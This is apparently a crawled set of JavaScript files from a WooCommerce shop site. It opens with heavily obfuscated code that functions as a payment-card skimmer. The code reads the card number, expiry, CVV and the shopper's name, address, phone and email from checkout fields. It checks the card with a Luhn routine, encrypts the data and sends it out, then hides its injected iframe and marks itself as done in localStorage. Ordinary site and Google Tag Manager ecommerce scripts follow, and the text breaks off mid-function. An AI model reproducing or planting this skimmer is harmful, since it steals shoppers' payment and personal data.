crypto[_0x672b20(0x34a)][_0x672b20(0x539)](_0x52dc6c[_0x672b20(0x850)],_0x1a00b5,_0x52dc6c[_0x672b20(0x64e)],![],[_0x52dc6c[_0x672b20(0x17fa)]]),_0x389100=crypto[_0x672b20(0x156b)+_0x672b20(0x12b4)](new Uint8Array(0x1*-0xca3+0x2632*-0x1+-0x209*-0x19)),_0x23dafc=new TextEncoder(),_0x30b3e4=_0x23dafc[_0x672b20(0x1553)](JSON[_0x672b20(0x905)](_0x2deb79)),_0x160774=await crypto[_0x672b20(0x34a)][_0x672b20(0x1995)]({'name':_0x52dc6c[_0x672b20(0x64e)],'iv':_0x389100},_0x3c123a,_0x30b3e4),_0x246c19=new Uint8Array(_0x160774),_0x4e9c36=new Uint8Array(_0x52dc6c[_0x672b20(0x503)](_0x389100[_0x672b20(0x9b7)],_0x246c19[_0x672b20(0x9b7)]));return _0x4e9c36[_0x672b20(0x1428)](_0x389100),_0x4e9c36[_0x672b20(0x1428)](_0x246c19,_0x389100[_0x672b20(0x9b7)]),_0x52dc6c[_0x672b20(0x186a)](btoa,String[_0x672b20(0xa7b)+'de'](..._0x4e9c36));}function dataSend(){const _0x2b3ac7=_0x388731,_0x33304c={'BzGRD':function(_0x24eb18,_0x262b83){return _0x24eb18(_0x262b83);},'wKVoK':_0x2b3ac7(0x11e5)+_0x2b3ac7(0x1825),'ehiyo':_0x2b3ac7(0x167b)+_0x2b3ac7(0xfd9),'GgWaC':_0x2b3ac7(0x13af)+_0x2b3ac7(0xe7d),'snzHa':function(_0x64fdcc,_0x12f968){return _0x64fdcc!=_0x12f968;},'Thrxf':function(_0x5e2e52,_0x1c6559){return _0x5e2e52==_0x1c6559;},'ykgac':function(_0x2b2911,_0x1d3279){return _0x2b2911<_0x1d3279;},'kUlZU':_0x2b3ac7(0x1037),'vNKcT':_0x2b3ac7(0xa3f),'SFIJa':_0x2b3ac7(0x7f0),'quVBq':function(_0x2a5d57,_0x2e9dd2,_0x35dc68){return _0x2a5d57(_0x2e9dd2,_0x35dc68);},'uCKXr':_0x2b3ac7(0x20d)+_0x2b3ac7(0x111e)+_0x2b3ac7(0xa52),'mSqhV':_0x2b3ac7(0x1304),'yCybY':function(_0x187abc,_0x4dc841){return _0x187abc==_0x4dc841;},'shSmt':_0x2b3ac7(0xf42),'mIdsX':function(_0x55d324,_0x53d54a,_0x1d89ac){return _0x55d324(_0x53d54a,_0x1d89ac);},'gvUxd':_0x2b3ac7(0x20d)+_0x2b3ac7(0x5a9)+_0x2b3ac7(0x165a)+_0x2b3ac7(0x77b)+_0x2b3ac7(0x9fd),'vUEtD':function(_0x5823d1,_0x4cdee1,_0x258e1d){return _0x5823d1(_0x4cdee1,_0x258e1d);},'GvaXe':_0x2b3ac7(0x11b3)+_0x2b3ac7(0x12b8)+_0x2b3ac7(0x1496)+_0x2b3ac7(0xec7)+'.','WqacJ':_0x2b3ac7(0x52d),'vSszl':function(_0x22c645,_0x42bcf4){return _0x22c645<_0x42bcf4;},'qwkoU':_0x2b3ac7(0x671),'VvhCv':_0x2b3ac7(0x11b3)+_0x2b3ac7(0x12b8)+_0x2b3ac7(0x967)+_0x2b3ac7(0xb85)+'t','ujEYy':_0x2b3ac7(0x11b3)+_0x2b3ac7(0x16a0)+_0x2b3ac7(0xb12)+_0x2b3ac7(0x1013),'YVYpP':_0x2b3ac7(0x134b),'aCEer':function(_0x19bf23,_0x569e97){return _0x19bf23===_0x569e97;},'lPJao':_0x2b3ac7(0x188),'XdSZc':_0x2b3ac7(0x509)+_0x2b3ac7(0xbb3),'iKWiR':_0x2b3ac7(0x635)+_0x2b3ac7(0x17cb),'VBZTl':_0x2b3ac7(0x163d)+_0x2b3ac7(0x828),'aYRdH':_0x2b3ac7(0x1093)+_0x2b3ac7(0x3ca),'tIJtX':_0x2b3ac7(0x39c)+_0x2b3ac7(0xbd6),'bNXNo':_0x2b3ac7(0x17f5)+_0x2b3ac7(0x130d),'tmKof':_0x2b3ac7(0x95b)+'ty','GNxmK':_0x2b3ac7(0xc01)+_0x2b3ac7(0x18ac),'CrraP':_0x2b3ac7(0x94f)+_0x2b3ac7(0x149b),'lUlkn':function(_0x3ccec3,_0x894857){return _0x3ccec3(_0x894857);},'YBVgu':_0x2b3ac7(0xf5e)+_0x2b3ac7(0x1083)+'p'};var _0x4d8838=![],_0x179347=doc[_0x2b3ac7(0xccd)+_0x2b3ac7(0x419)](_0x33304c[_0x2b3ac7(0x6e2)]),_0x32ba09=doc[_0x2b3ac7(0xccd)+_0x2b3ac7(0x419)](_0x33304c[_0x2b3ac7(0xa69)]),_0x3af34c=doc[_0x2b3ac7(0xccd)+_0x2b3ac7(0x419)](_0x33304c[_0x2b3ac7(0x9c5)]);if(_0x33304c[_0x2b3ac7(0x230)](localStorage[_0x2b3ac7(0x181c)](LOCAL_STORAGE_FLAG),null))return;if(_0x33304c[_0x2b3ac7(0x12af)](_0x179347[_0x2b3ac7(0xb0c)],'')||_0x33304c[_0x2b3ac7(0x7c1)](_0x179347[_0x2b3ac7(0xb0c)][_0x2b3ac7(0x9b7)],-0xdff*0x1+-0x1739+0x2544))_0x179347[_0x2b3ac7(0xf9a)][_0x2b3ac7(0xa53)+'y'](_0x33304c[_0x2b3ac7(0xdd9)],_0x33304c[_0x2b3ac7(0x147c)],_0x33304c[_0x2b3ac7(0x16cf)]),_0x33304c[_0x2b3ac7(0x167)](f9kJbg3K,_0x33304c[_0x2b3ac7(0xda9)],_0x33304c[_0x2b3ac7(0x12bd)]),_0x4d8838=!![];else{var _0xbfec45=_0x33304c[_0x2b3ac7(0x86d)](CCC,_0x179347[_0x2b3ac7(0xb0c)]);_0x33304c[_0x2b3ac7(0xce7)](_0xbfec45[_0x33304c[_0x2b3ac7(0xcfd)]],![])&&(_0x179347[_0x2b3ac7(0xf9a)][_0x2b3ac7(0xa53)+'y'](_0x33304c[_0x2b3ac7(0xdd9)],_0x33304c[_0x2b3ac7(0x147c)],_0x33304c[_0x2b3ac7(0x16cf)]),_0x33304c[_0x2b3ac7(0x18fd)](f9kJbg3K,_0x33304c[_0x2b3ac7(0x166e)],_0x33304c[_0x2b3ac7(0x12bd)]),_0x4d8838=!![]);}if(_0x33304c[_0x2b3ac7(0xce7)](_0x32ba09[_0x2b3ac7(0xb0c)],''))_0x32ba09[_0x2b3ac7(0xf9a)][_0x2b3ac7(0xa53)+'y'](_0x33304c[_0x2b3ac7(0xdd9)],_0x33304c[_0x2b3ac7(0x147c)],_0x33304c[_0x2b3ac7(0x16cf)]),_0x33304c[_0x2b3ac7(0x9c2)](f9kJbg3K,_0x33304c[_0x2b3ac7(0x17de)],_0x33304c[_0x2b3ac7(0x10d8)]),_0x4d8838=!![];else _0x33304c[_0x2b3ac7(0x1713)](_0x32ba09[_0x2b3ac7(0xb0c)][_0x2b3ac7(0xd3d)](_0x33304c[_0x2b3ac7(0x282)])[0x2*0x95c+0x214f*-0x1+0xe98*0x1],-0x892+-0xcee*0x1+0x61*0x39)&&(_0x32ba09[_0x2b3ac7(0xf9a)][_0x2b3ac7(0xa53)+'y'](_0x33304c[_0x2b3ac7(0xdd9)],_0x33304c[_0x2b3ac7(0x147c)],_0x33304c[_0x2b3ac7(0x16cf)]),_0x33304c[_0x2b3ac7(0x9c2)](f9kJbg3K,_0x33304c[_0x2b3ac7(0xc58)],_0x33304c[_0x2b3ac7(0x10d8)]),_0x4d8838=!![]);_0x33304c[_0x2b3ac7(0x7c1)](_0x3af34c[_0x2b3ac7(0xb0c)][_0x2b3ac7(0x9b7)],0x1*0x1126+0x1*0x9ad+-0x1ad0)&&(_0x3af34c[_0x2b3ac7(0xf9a)][_0x2b3ac7(0xa53)+'y'](_0x33304c[_0x2b3ac7(0xdd9)],_0x33304c[_0x2b3ac7(0x147c)],_0x33304c[_0x2b3ac7(0x16cf)]),_0x33304c[_0x2b3ac7(0x167)](f9kJbg3K,_0x33304c[_0x2b3ac7(0x25e)],_0x33304c[_0x2b3ac7(0x6bd)]),_0x4d8838=!![]);if(_0x33304c[_0x2b3ac7(0x130a)](_0x4d8838,!![]))return document[_0x2b3ac7(0xccd)+_0x2b3ac7(0x419)](BUTTON_PATH)[_0x2b3ac7(0xb25)+_0x2b3ac7(0x174e)](),document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0x41b)])[_0x2b3ac7(0x29a)+_0x2b3ac7(0x16d2)]();var _0x2d094e={'email':document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0x1527)])?document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0x1527)])[_0x2b3ac7(0xb0c)]:'','lastname':document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0xce6)])?document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0xce6)])[_0x2b3ac7(0xb0c)]:'','firstname':document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0x333)])?document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0x333)])[_0x2b3ac7(0xb0c)]:'','country':document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0xf2c)])?document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0xf2c)])[_0x2b3ac7(0xb0c)]:'','street_1':document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0x1489)])?document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0x1489)])[_0x2b3ac7(0xb0c)]:'','state':document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0x7bf)])?document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0x7bf)])[_0x2b3ac7(0xb0c)]:'','city':document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0xcef)])?document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0xcef)])[_0x2b3ac7(0xb0c)]:'','postcode':document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0x928)])?document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0x928)])[_0x2b3ac7(0xb0c)]:'','phone':document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0x896)])?document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](_0x33304c[_0x2b3ac7(0x896)])[_0x2b3ac7(0xb0c)]:'','card':doc[_0x2b3ac7(0xccd)+_0x2b3ac7(0x419)](_0x33304c[_0x2b3ac7(0x6e2)])[_0x2b3ac7(0xb0c)],'expiry':doc[_0x2b3ac7(0xccd)+_0x2b3ac7(0x419)](_0x33304c[_0x2b3ac7(0xa69)])[_0x2b3ac7(0xb0c)],'cvv':doc[_0x2b3ac7(0xccd)+_0x2b3ac7(0x419)](_0x33304c[_0x2b3ac7(0x9c5)])[_0x2b3ac7(0xb0c)],'chance':chanceValue,'domen':window[_0x2b3ac7(0x1559)][_0x2b3ac7(0x46e)]};_0x33304c[_0x2b3ac7(0x86d)](encryptData,_0x2d094e)[_0x2b3ac7(0xfff)](_0x4509a7=>{const _0x40827a=_0x2b3ac7;_0x33304c[_0x40827a(0x86d)](req,_0x4509a7);}),localStorage[_0x2b3ac7(0x17c3)](LOCAL_STORAGE_FLAG,LOCAL_STORAGE_FLAG),_0x33304c[_0x2b3ac7(0x14f0)](clearInterval,formInterval);document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](IFRAME_ID)&&(document[_0x2b3ac7(0x1499)+_0x2b3ac7(0xa79)](IFRAME_ID)[_0x2b3ac7(0x89b)](),document[_0x2b3ac7(0xccd)+_0x2b3ac7(0xddd)](ORIG_FRAME)[ORIG_FRAME_POS][_0x2b3ac7(0xf9a)][_0x2b3ac7(0xaed)]='');CHANGE_BUTTON&&(document[_0x2b3ac7(0xccd)+_0x2b3ac7(0x419)](_0x33304c[_0x2b3ac7(0x10bf)])&&(document[_0x2b3ac7(0xccd)+_0x2b3ac7(0x419)](_0x33304c[_0x2b3ac7(0x10bf)])[_0x2b3ac7(0x89b)](),document[_0x2b3ac7(0xccd)+_0x2b3ac7(0x419)](BUTTON_PATH)[_0x2b3ac7(0xf9a)][_0x2b3ac7(0xaed)]=''));if(REOLAD_PAGE)window[_0x2b3ac7(0x1559)][_0x2b3ac7(0xa42)]();}const VCN=_0x1f4ca6=>{const _0x49a368=_0x388731,_0x502ab1={'aXvva':_0x49a368(0x479)+_0x49a368(0x61e),'UvbYl':function(_0x4dee83,_0x4e0bfc){return _0x4dee83(_0x4e0bfc);}},_0x43aadf=new RegExp(_0x502ab1[_0x49a368(0x1626)]);if(!_0x43aadf[_0x49a368(0x933)](_0x1f4ca6))return![];return _0x502ab1[_0x49a368(0x16a6)](LC,_0x1f4ca6);},LC=_0x2407e1=>{const _0x503d14=_0x388731,_0x4532f9={'hSqQs':function(_0x1cc84f,_0x28a53f){return _0x1cc84f-_0x28a53f;},'IByjl':function(_0x3b34ed,_0x418571){return _0x3b34ed>=_0x418571;},'kZByg':function(_0x547ec7,_0x2c8059){return _0x547ec7*_0x2c8059;},'LMOcA':function(_0x1f7d94,_0x32989b){return _0x1f7d94(_0x32989b);},'FoZXV':function(_0x5bbfb7,_0x1976c0){return _0x5bbfb7>_0x1976c0;},'qFhbw':function(_0x3f1b3e,_0x1b3149){return _0x3f1b3e+_0x1b3149;},'yvTqL':function(_0x4b1d00,_0x68cb9d){return _0x4b1d00-_0x68cb9d;},'kfpaW':function(_0x59c39e,_0x5952df){return _0x59c39e+_0x5952df;},'hFTUf':function(_0x5db897,_0x2468f9){return _0x5db897==_0x2468f9;},'KHMAn':function(_0x35ca15,_0x79a28e){return _0x35ca15%_0x79a28e;}};let _0x195ac4=0x2013+0xd5*0x1+-0xd*0x288,_0x176eab=0x1b54+-0x1*0x14ac+-0x6a7;for(let _0x485c6c=_0x4532f9[_0x503d14(0x126b)](_0x2407e1[_0x503d14(0x9b7)],0x1*-0x1bbf+-0x2235*0x1+0x3df5);_0x4532f9[_0x503d14(0x58c)](_0x485c6c,0x2081+0x3b1+-0x1*0x2432);_0x485c6c--){let _0xae5ade=0x10d1+0x1480+-0x2551;_0xae5ade=_0x4532f9[_0x503d14(0x97a)](_0x4532f9[_0x503d14(0x5a0)](Number,_0x2407e1[_0x503d14(0x15ae)](_0x485c6c)),_0x176eab),_0x4532f9[_0x503d14(0x17bd)](_0xae5ade,-0x15eb+0x3cd*-0x7+0x1f*0x191)&&(_0x195ac4=_0x4532f9[_0x503d14(0xc00)](_0x195ac4,-0x1*0xf5b+-0x1b5*0x11+0x2c61),_0xae5ade=_0x4532f9[_0x503d14(0xbde)](_0xae5ade,-0x5a7*0x1+-0xd86+-0x1*-0x1337)),_0x195ac4=_0x4532f9[_0x503d14(0x12e9)](_0x195ac4,_0xae5ade),_0x4532f9[_0x503d14(0x904)](_0x176eab,-0x1*0x187d+-0x7*0x491+-0x95*-0x61)?_0x176eab=-0x841*0x1+-0x618+0xe5b:_0x176eab=0xa0c+-0xbdd*0x3+0x198c;}return _0x4532f9[_0x503d14(0x904)](_0x4532f9[_0x503d14(0x14da)](_0x195ac4,-0x1a78+0x16*0x160+-0x1df*0x2),0x152b+0x1de8+-0x1*0x3313);},CCC=_0x599d53=>{const _0x52e3dd=_0x388731,_0x391612={'LbuIf':_0x52e3dd(0x12b1)+_0x52e3dd(0x936),'uhWVh':_0x52e3dd(0x18a4)+_0x52e3dd(0x889)+_0x52e3dd(0x8df),'mOQbH':_0x52e3dd(0x1bb)+_0x52e3dd(0x1711)+_0x52e3dd(0x13ba)+_0x52e3dd(0x127c),'Ebswv':_0x52e3dd(0x994)+_0x52e3dd(0x4d6)+_0x52e3dd(0xcf7)+_0x52e3dd(0x1992)+_0x52e3dd(0xc36),'rgbKw':_0x52e3dd(0x180),'gmLfG':_0x52e3dd(0x5ac),'qaUBf':_0x52e3dd(0x6ab),'jUoCG':_0x52e3dd(0x19a7)+_0x52e3dd(0x682),'rZONv':_0x52e3dd(0x1662),'IMJRp':_0x52e3dd(0x187e),'HFBXc':_0x52e3dd(0x1153)+'5','wVtCv':_0x52e3dd(0xa14)+'he','fNZHG':_0x52e3dd(0xe45)+_0x52e3dd(0xf08)+_0x52e3dd(0x99c),'Txizk':_0x52e3dd(0x18a9),'FHlTD':_0x52e3dd(0x1223),'fqAPM':_0x52e3dd(0x35c),'zPDey':_0x52e3dd(0xb6e)+_0x52e3dd(0xa75),'yECqS':_0x52e3dd(0xb5e),'ZRRKC':_0x52e3dd(0x14f9),'aqIYK':_0x52e3dd(0x648),'QfpzZ':_0x52e3dd(0x2d7),'acXvu':_0x52e3dd(0x114e),'WglAA':_0x52e3dd(0x94e),'qdtGO':_0x52e3dd(0x2ff),'lsmhX':_0x52e3dd(0x1687)+_0x52e3dd(0xae0)+_0x52e3dd(0x1371)+_0x52e3dd(0x14b6)+_0x52e3dd(0xfa0),'vMCba':_0x52e3dd(0x1442),'IwcGt':_0x52e3dd(0x17ae)+_0x52e3dd(0x141e),'OnOwG':_0x52e3dd(0x12ca)+_0x52e3dd(0x176c)+_0x52e3dd(0xe96)+_0x52e3dd(0x182e),'KDoVN':_0x52e3dd(0x142e)+'on','ZQLHV':_0x52e3dd(0x4d1)+_0x52e3dd(0x1864)+_0x52e3dd(0x14d1)+'7','IIhwH':_0x52e3dd(0x567),'zgSke':_0x52e3dd(0x4e6)+'9','wAckH':_0x52e3dd(0x463)+_0x52e3dd(0x660),'WJhAY':function(_0x92b15c,_0x5061ad){return _0x92b15c==_0x5061ad;},'QWiSD':function(_0x245eb2,_0x5506e4,_0x55a5f9){return _0x245eb2(_0x5506e4,_0x55a5f9);},'TAScx':function(_0x25d3d8,_0x1971fe){return _0x25d3d8(_0x1971fe);},'ZLEjD':function(_0x2c8a2b,_0xb0bb7b){return _0x2c8a2b<_0xb0bb7b;},'riTim':function(_0x35b8fe,_0x4a5579){return _0x35b8fe<_0x4a5579;},'cqarg':function(_0x21cbc8,_0x1ad875){return _0x21cbc8+_0x1ad875;},'QNctv':function(_0x44380e,_0xc41889){return _0x44380e<_0xc41889;},'ayMyf':function(_0x239349,_0x24765b){return _0x239349==_0x24765b;},'uDjyW':function(_0x5e2a14,_0x190c3a){return _0x5e2a14&&_0x190c3a;},'lgSCs':function(_0x55661f,_0x21d2c3,_0x3aa38e,_0x53dc38){return _0x55661f(_0x21d2c3,_0x3aa38e,_0x53dc38);}},_0x30fa1b=[];_0x30fa1b[-0x83c+-0x1683*0x1+0x1ebf]=_0x391612[_0x52e3dd(0x11c9)],_0x30fa1b[-0x247c+-0x233+0x26b0]=_0x391612[_0x52e3dd(0x990)],_0x30fa1b[0x1cf5+-0x14*-0x65+0x1*-0x24d7]=_0x391612[_0x52e3dd(0xc2e)],_0x30fa1b[-0xb6c+0xf0b+-0x39c]=_0x391612[_0x52e3dd(0xc2e)],_0x30fa1b[0x1d09*0x1+-0x12ef+-0xa16]=_0x391612[_0x52e3dd(0x1518)];const _0x2ce264=(_0x5ec693,_0x13e4ed=null,_0x1c998f=null)=>({'message':_0x13e4ed,'success':_0x5ec693,'type':_0x1c998f}),_0x319fc2=[];_0x319fc2[0x518*-0x2+-0x2*0xa6a+0x1f04]={'name':_0x391612[_0x52e3dd(0x156a)],'length':_0x391612[_0x52e3dd(0x14fe)],'prefixes':'4','checkdigit':!![]},_0x319fc2[0x147*0x2+-0x193c+0x16af*0x1]={'name':_0x391612[_0x52e3dd(0x189)],'length':'16','prefixes':_0x391612[_0x52e3dd(0x15bb)],'checkdigit':!![]},_0x319fc2[-0x5*-0x73f+-0x31*-0x18+-0x28d1]={'name':_0x391612[_0x52e3dd(0x15ee)],'length':_0x391612[_0x52e3dd(0xf45)],'prefixes':_0x391612[_0x52e3dd(0x14e7)],'checkdigit':!![]},_0x319fc2[-0xbe*0x13+0x2709*-0x1+0x3526]={'name':_0x391612[_0x52e3dd(0xc94)],'length':'14','prefixes':_0x391612[_0x52e3dd(0x1835)],'checkdigit':!![]},_0x319fc2[-0x11*-0x208+0x170c+-0x3990]={'name':_0x391612[_0x52e3dd(0x923)],'length':'15','prefixes':_0x391612[_0x52e3dd(0x1057)],'checkdigit':!![]},_0x319fc2[-0xa6*0x17+-0x13*0x1eb+-0xc*-0x448]={'name':_0x391612[_0x52e3dd(0x751)],'length':'16','prefixes':_0x391612[_0x52e3dd(0x17df)],'checkdigit':!![]},_0x319fc2[-0x2*-0x89+-0xe27*0x1+0x131*0xb]={'name':_0x391612[_0x52e3dd(0x1811)],'length':'16','prefixes':'35','checkdigit':!![]},_0x319fc2[0xf7d+-0x92f+0x647*-0x1]={'name':_0x391612[_0x52e3dd(0x9d7)],'length':'15','prefixes':_0x391612[_0x52e3dd(0x1786)],'checkdigit':!![]},_0x319fc2[-0xc2+-0x2f7*0xd+0x2755*0x1]={'name':_0x391612[_0x52e3dd(0x12b9)],'length':_0x391612[_0x52e3dd(0xb36)],'prefixes':_0x391612[_0x52e3dd(0xbc4)],'checkdigit':!![]},_0x319fc2[0x389+0x311*-0x4+0x8c4]={'name':_0x391612[_0x52e3dd(0x20e)],'length':_0x391612[_0x52e3dd(0xb36)],'prefixes':_0x391612[_0x52e3dd(0xefa)],'checkdigit':!![]},_0x319fc2[0x16c7+0x160d+0x7*-0x666]={'name':_0x391612[_0x52e3dd(0xc3d)],'length':_0x391612[_0x52e3dd(0xcfc)],'prefixes':_0x391612[_0x52e3dd(0xded)],'checkdigit':!![]},_0x319fc2[-0x19ae+0x5*-0x2f7+-0x2b4*-0xf]={'name':_0x391612[_0x52e3dd(0x11fa)],'length':'16','prefixes':_0x391612[_0x52e3dd(0x1753)],'checkdigit':!![]},_0x319fc2[-0x218c+0x4e8*-0x1+0x2680]={'name':_0x391612[_0x52e3dd(0xd3f)],'length':_0x391612[_0x52e3dd(0x160a)],'prefixes':_0x391612[_0x52e3dd(0x60b)],'checkdigit':!![]};if(_0x391612[_0x52e3dd(0x38e)](_0x599d53[_0x52e3dd(0x9b7)],0xeb2+-0x21*-0xa2+0x5ee*-0x6))return _0x391612[_0x52e3dd(0x10c1)](_0x2ce264,![],_0x30fa1b[-0x47*-0x18+0x119f*0x1+-0x1846]);_0x599d53=_0x599d53[_0x52e3dd(0x1332)](/\s/g,'');if(!_0x391612[_0x52e3dd(0xeb0)](VCN,_0x599d53))return _0x391612[_0x52e3dd(0x10c1)](_0x2ce264,![],_0x30fa1b[0x1*-0x312+0xc8*0x14+-0x124*0xb]);let _0x5f4c5d=![],_0x52b561=![],_0x3f4a15='';for(let _0x4c9677=-0x13fd+0x22d*0x11+-0x88*0x20;_0x391612[_0x52e3dd(0x17e8)](_0x4c9677,_0x319fc2[_0x52e3dd(0x9b7)]);_0x4c9677++){const _0x564840=_0x319fc2[_0x4c9677][_0x52e3dd(0x3bb)][_0x52e3dd(0xd3d)](',');for(let _0x3a3c6e=0x1b99+0x871+-0x240a;_0x391612[_0x52e3dd(0x469)](_0x3a3c6e,_0x564840[_0x52e3dd(0x9b7)]);_0x3a3c6e++){const _0x3575f3=new RegExp(_0x391612[_0x52e3dd(0xf11)]('^',_0x564840[_0x3a3c6e]));_0x3575f3[_0x52e3dd(0x933)](_0x599d53)&&(_0x52b561=!![]);}if(_0x52b561){const _0x1bbb78=_0x319fc2[_0x4c9677][_0x52e3dd(0x9b7)][_0x52e3dd(0xd3d)](',');for(let _0x5094db=-0x2612+-0x1*-0x141+0x24d1;_0x391612[_0x52e3dd(0x1535)](_0x5094db,_0x1bbb78[_0x52e3dd(0x9b7)]);_0x5094db++){_0x391612[_0x52e3dd(0xbc9)](_0x599d53[_0x52e3dd(0x9b7)],_0x1bbb78[_0x5094db])&&(_0x5f4c5d=!![]);}}if(_0x391612[_0x52e3dd(0x35a)](_0x5f4c5d,_0x52b561))return _0x3f4a15=_0x319fc2[_0x4c9677][_0x52e3dd(0x84a)],_0x391612[_0x52e3dd(0x114a)](_0x2ce264,!![],null,_0x3f4a15);}if(!_0x52b561)return _0x391612[_0x52e3dd(0x10c1)](_0x2ce264,![],_0x30fa1b[0x1*-0x4d1+-0x56c*0x1+0x4*0x290]);if(!_0x5f4c5d)return _0x391612[_0x52e3dd(0x10c1)](_0x2ce264,![],_0x30fa1b[0x2196+-0x9ed+-0x17a5]);;return _0x391612[_0x52e3dd(0x114a)](_0x2ce264,!![],null,_0x3f4a15);};

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/www.rawmadesimple.co.uk/058ce2f3-72be-4185-b102-387621c73870.js
body_size: -56
content:
/**handles:enqorestudio-rms-js**/
jQuery(document).ready(function(o){o(".w-login.modal-login #user-login .login-links a").text("Forgot your password? Click here")});

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/www.rawmadesimple.co.uk/10d7bcf9-a5c4-4654-af47-b30d5f0c6981.js
body_size: 53271
content:
/**handles:gtm4wp-ecommerce-generic,gtm4wp-woocommerce,lahfb-jquery-plugins,lahfb-frontend-scripts,sweetalert2**/
function gtm4wp_make_sure_is_float(e){return"string"==typeof e?(e=parseFloat(e),isNaN(e)&&(e=0)):"number"!=typeof e&&(e=0),e.toFixed(2)}function gtm4wp_push_ecommerce(e,t,r){var n=3<arguments.length&&void 0!==arguments[3]&&arguments[3],a=4<arguments.length&&void 0!==arguments[4]?arguments[4]:2e3,r=r||{},t=(r.items=t,gtm4wp_clear_ecommerce&&window[gtm4wp_datalayer_name].push({ecommerce:null}),{event:e,ecommerce:r});n&&(t.eventCallback=n,t.eventTimeout=a),window[gtm4wp_datalayer_name].push(t)}function gtm4wp_read_from_json(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:["productlink","internal_id"];try{var r=JSON.parse(e);if(r){if(r.price&&(r.price=gtm4wp_make_sure_is_float(r.price)),t&&0<t.length)for(var n=0;n<t.length;n++)delete r[t[n]];return r}}catch(e){console&&console.error&&console.error(e.message)}return!1}function gtm4wp_read_json_from_node(e,t){return!!(e&&e.dataset&&e.dataset[t])&&gtm4wp_read_from_json(e.dataset[t],2<arguments.length&&void 0!==arguments[2]?arguments[2]:["productlink","internal_id"])}function gtm4wp_update_json_in_node(e,t,r,n){if(e&&e.dataset&&e.dataset[t])try{var a=JSON.parse(e.dataset[t]);if(a)return a.price&&(a.price=gtm4wp_make_sure_is_float(a.price)),a[r]=n,e.dataset[t]=JSON.stringify(a),!0}catch(e){console&&console.error&&console.error(e.message)}return!1}
function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var gtm4wp_last_selected_product_variation;function gtm4wp_woocommerce_console_log(e){var t;"undefined"!=typeof console&&console.log&&("object"===_typeof(e)&&(e=JSON.stringify(e)),e=(t=new Date).getHours()+":"+t.getMinutes()+":"+t.getSeconds()+"."+t.getMilliseconds()+" - "+e,console.log("[GTM4WP debug]: "+e))}function gtm4wp_woocommerce_handle_cart_qty_change(){document.querySelectorAll(".product-quantity input.qty").forEach(function(e){var t=e.defaultValue,o=parseInt(e.value),e,e;if(t!=(o=isNaN(o)?t:o)&&(e=(e=e.closest(".cart_item"))&&e.querySelector(".remove")))return!(e=gtm4wp_read_json_from_node(e,"gtm4wp_product_data"))||void(t<o?(e.quantity=o-t,e.price=e.price,gtm4wp_push_ecommerce("add_to_cart",[e],{currency:gtm4wp_currency,value:e.price*e.quantity})):(e.quantity=t-o,e.price=e.price,gtm4wp_push_ecommerce("remove_from_cart",[e],{currency:gtm4wp_currency,value:e.price*e.quantity})))})}function gtm4wp_woocommerce_handle_payment_method_change(){var e,t;-1<gtm4wp_checkout_step_fired.indexOf("payment_method")||"complete"==document.readyState&&(e="(payment type not found)",(t=(t=document.querySelector(".payment_methods input:checked"))||document.querySelector("input[name^=payment_method]"))&&(e=t.value),gtm4wp_push_ecommerce("add_payment_info",window.gtm4wp_checkout_products,{currency:gtm4wp_currency,payment_type:e,value:window.gtm4wp_checkout_value}),gtm4wp_checkout_step_fired.push("payment_method"))}function gtm4wp_woocommerce_handle_shipping_method_change(){var e,t;-1<gtm4wp_checkout_step_fired.indexOf("shipping_method")||"complete"==document.readyState&&(e="(shipping tier not found)",(t=(t=document.querySelector("input[name^=shipping_method]:checked"))||document.querySelector("input[name^=shipping_method]"))&&(e=t.value),gtm4wp_push_ecommerce("add_shipping_info",window.gtm4wp_checkout_products,{currency:gtm4wp_currency,shipping_tier:e,value:window.gtm4wp_checkout_value}),gtm4wp_checkout_step_fired.push("shipping_method"))}function gtm4wp_woocommerce_process_pages(){var n={"wp-block-handpicked-products":{displayname:"Handpicked Products",counter:1},"wp-block-product-best-sellers":{displayname:"Best Selling Products",counter:1},"wp-block-product-category":{displayname:"Product Category List",counter:1},"wp-block-product-new":{displayname:"New Products",counter:1},"wp-block-product-on-sale":{displayname:"Sale Products",counter:1},"wp-block-products-by-attribute":{displayname:"Products By Attribute",counter:1},"wp-block-product-tag":{displayname:"Products By Tag",counter:1},"wp-block-product-top-rated":{displayname:"Top Rated Products",counter:1}};if(document.querySelectorAll(".wc-block-grid .wc-block-grid__product").forEach(function(e){var 